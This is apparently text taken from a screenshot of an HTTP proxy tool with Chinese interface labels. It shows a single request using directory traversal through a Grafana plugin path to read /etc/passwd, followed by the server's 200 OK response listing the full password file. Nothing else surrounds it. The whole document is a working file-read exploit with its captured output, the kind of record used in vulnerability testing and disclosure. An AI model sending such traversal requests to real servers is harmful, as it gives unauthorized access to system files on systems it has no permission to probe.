 发送
取消
<
>
请求
Raw
参数
头
Hex
GET /public/plugins/welcome/../../../../../../../../../etc/passwd HTTP/1.1
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/96.0.4664.93 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,de;q=0.6
Cookie: redirect_to=%2F
Connection: close
响应
Raw
头
Hex
HTTP/1.1 200 OK
Accept-Ranges: bytes
Cache-Control: no-cache
Content-Length: 1230
Content-Type: text/plain; charset=utf-8
Expires: -1
Last-Modified: Thu, 02 Dec 2021 14:48:51 GMT
Pragma: no-cache
X-Content-Type-Options: nosniff
X-Frame-Options: deny
X-Xss-Protection: 1; mode=block
Date: Sat, 11 Dec 2021 12:18:29 GMT
Connection: close
root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin
cyrus:x:85:12::/usr/cyrus:/sbin/nologin
vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin
smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin
grafana:x:472:0:Linux User,,,:/home/grafana:/sbin/nologin